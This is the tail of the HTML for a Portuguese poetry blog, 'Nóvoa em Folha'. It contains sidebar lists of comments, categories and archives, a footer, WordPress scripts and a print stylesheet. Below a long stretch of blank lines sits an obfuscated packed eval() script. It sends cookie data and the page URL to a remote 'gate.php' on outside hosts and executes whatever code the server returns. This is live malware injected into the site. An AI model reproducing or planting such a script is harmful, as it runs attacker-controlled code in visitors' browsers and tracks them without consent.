		</li><li class="sidebox"><h3>Comentários recentes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://novoaemfolha.com" class="url" rel="ugc">Christiana Nóvoa</a></span> on <a href="https://novoaemfolha.com/2013/05/a-licao.html#comment-242354">a lição</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/06/a-maga.html#comment-239090">a maga</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/09/a-goela.html#comment-239089">a goela</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/01/dia-dos-santos-ex.html#comment-237236">dia dos santos ex</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2014/01/o-desabafo-de-safo.html#comment-232913">o desabafo de safo</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2013/03/o-domino.html#comment-232850">o dominó</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2012/10/o-baile.html#comment-231370">o baile</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/09/o-fiasco.html#comment-231072">o fiasco</a></li><li class="recentcomments"><span class="comment-author-link">antónio Saias</span> on <a href="https://novoaemfolha.com/2021/06/a-eremita.html#comment-230965">a eremita</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2016/08/o-navio-ou-ana-c.html#comment-230502">o navio (ou ana c.)</a></li></ul></li><li class="sidebox"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://novoaemfolha.com/category/sarau-permanente">*~*~* SARAU PERMANENTE *~*~*</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://novoaemfolha.com/category/seleta-poesia-chris">.</a> (68)
</li>
	<li class="cat-item cat-item-8"><a href="https://novoaemfolha.com/category/contos-christiana">.Contos (Christiana)</a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://novoaemfolha.com/category/seleta">100seleta</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://novoaemfolha.com/category/arquivos-christiana-novoa">Arquivos Christiana Nóvoa</a> (133)
</li>
	<li class="cat-item cat-item-11"><a href="https://novoaemfolha.com/category/arquivos-maria-helena-novoa">ARQUIVOS MARIA HELENA NÓVOA</a> (14)
</li>
	<li class="cat-item cat-item-21"><a href="https://novoaemfolha.com/category/caixa-postal">CAIXA POSTAL</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://novoaemfolha.com/category/coracao-de-pedra-folhetim">Folhetim: &quot;Coração de Pedra&quot;</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://novoaemfolha.com/category/haiquase">haiquase / senryu / tanka</a> (90)
</li>
	<li class="cat-item cat-item-9"><a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana">Humor, maledicência e filosofia barata (Christiana)</a> (37)
</li>
	<li class="cat-item cat-item-13"><a href="https://novoaemfolha.com/category/outras-palavras">Outras Palavras</a> (18)
</li>
	<li class="cat-item cat-item-5"><a href="https://novoaemfolha.com/category/poesia">poesia</a> (165)
</li>
	<li class="cat-item cat-item-20"><a href="https://novoaemfolha.com/category/sonetos">sonetos</a> (6)
</li>
	<li class="cat-item cat-item-7"><a href="https://novoaemfolha.com/category/textos-antigos-christiana">Textos antigos (Christiana)</a> (39)
</li>
	<li class="cat-item cat-item-6"><a href="https://novoaemfolha.com/category/textos-antigos-maria-helena">TEXTOS ANTIGOS (MARIA HELENA)</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://novoaemfolha.com/category/uncategorized">Uncategorized</a> (578)
</li>
			</ul>

			</li><li class="sidebox"><h3>Arquivos Mensais</h3>
			<ul>
					<li><a href='https://novoaemfolha.com/2023/09'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/11'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/10'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/09'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/06'>June 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/03'>March 2021</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/01'>January 2021</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2020/12'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/09'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/07'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/01'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/07'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2019/05'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/04'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/01'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/12'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/11'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/09'>September 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2018/08'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/05'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/04'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/12'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/09'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/07'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/06'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/03'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/02'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/12'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/10'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/09'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/08'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/07'>July 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/06'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/05'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/04'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/03'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/02'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/01'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/09'>September 2015</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2015/07'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/06'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/05'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/04'>April 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/03'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/02'>February 2015</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/12'>December 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/11'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/10'>October 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/09'>September 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/08'>August 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/07'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/06'>June 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/05'>May 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/04'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/03'>March 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/02'>February 2014</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2014/01'>January 2014</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2013/12'>December 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/11'>November 2013</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2013/10'>October 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/09'>September 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/08'>August 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/07'>July 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/06'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/05'>May 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/04'>April 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/03'>March 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/02'>February 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/01'>January 2013</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2012/12'>December 2012</a>&nbsp;(22)</li>
	<li><a href='https://novoaemfolha.com/2012/11'>November 2012</a>&nbsp;(27)</li>
	<li><a href='https://novoaemfolha.com/2012/10'>October 2012</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2012/09'>September 2012</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2012/08'>August 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2012/07'>July 2012</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2012/06'>June 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/05'>May 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/04'>April 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/03'>March 2012</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2012/02'>February 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/01'>January 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/12'>December 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/11'>November 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/10'>October 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/09'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2011/08'>August 2011</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2011/07'>July 2011</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2011/06'>June 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/05'>May 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/04'>April 2011</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2011/03'>March 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/02'>February 2011</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2010/10'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/09'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/08'>August 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2010/07'>July 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/06'>June 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/05'>May 2010</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2010/04'>April 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/03'>March 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/02'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2010/01'>January 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2009/12'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2009/11'>November 2009</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2009/10'>October 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/09'>September 2009</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2009/08'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2009/07'>July 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/06'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/05'>May 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/04'>April 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/03'>March 2009</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2009/02'>February 2009</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2009/01'>January 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/12'>December 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/11'>November 2008</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2008/10'>October 2008</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2008/09'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/08'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/06'>June 2008</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2008/05'>May 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/04'>April 2008</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2008/03'>March 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/02'>February 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/01'>January 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/12'>December 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/11'>November 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/10'>October 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/09'>September 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/08'>August 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/07'>July 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/06'>June 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/05'>May 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/04'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2007/03'>March 2007</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2007/02'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2007/01'>January 2007</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2006/12'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/10'>October 2006</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2006/09'>September 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/08'>August 2006</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2006/07'>July 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/05'>May 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/04'>April 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/03'>March 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/02'>February 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/01'>January 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2005/12'>December 2005</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2005/11'>November 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/10'>October 2005</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2005/09'>September 2005</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2005/08'>August 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/07'>July 2005</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2005/06'>June 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/05'>May 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/04'>April 2005</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2005/03'>March 2005</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2005/02'>February 2005</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2005/01'>January 2005</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2004/12'>December 2004</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2004/11'>November 2004</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2004/10'>October 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/09'>September 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/08'>August 2004</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2004/07'>July 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/06'>June 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/05'>May 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/04'>April 2004</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2004/03'>March 2004</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2004/01'>January 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/12'>December 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/11'>November 2003</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2003/10'>October 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2003/09'>September 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/07'>July 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/06'>June 2003</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/05'>May 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/1905/10'>October 1905</a>&nbsp;(1)</li>
			</ul>

			</li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
<p><strong>Nóvoa em Folha</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook WordPress Theme by Sadish Bala">Free WordPress Themes</a> | <a href="http://www.freehostreview.com/" title="Free Web Space" target="_blank">Free Web Space</a></span>
</p>
<br class="clear" />
</div><!-- end id:footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mistylook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script defer type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763035494" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novoaemfolha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novoaemfolha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://novoaemfolha.com/wp-content/themes/mistylook/print.css
body_size: 0
content:
/*
This stylesheet reformats the theme for the printed page.
*/

body {
	background:none !important;
	font: 86%/1.6em verdana, tahoma, arial,  sans-serif; 
}
h1,h2,h3,h4,h5,h6
{
    font-family:Cambria, Georgia, Verdana, Arial, Serif;
}
a 
{
    text-decoration:none;
}
#navigation,
#feedarea, 
#sidebar,
p.postmetadata,
#commentform, .commentlist, #comments, #respond 
{
    display:none;
}